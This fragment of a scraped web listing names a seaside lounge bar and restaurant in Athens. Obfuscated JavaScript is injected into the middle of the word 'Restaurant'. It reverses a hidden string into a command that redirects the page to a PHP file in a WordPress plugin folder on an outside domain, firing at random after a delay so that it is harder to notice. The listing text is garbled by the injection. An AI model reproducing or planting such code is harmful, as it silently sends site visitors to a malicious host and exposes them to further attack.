 Imabari Seaside Lounge Bar & Res$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Athens, Attica, Central Greece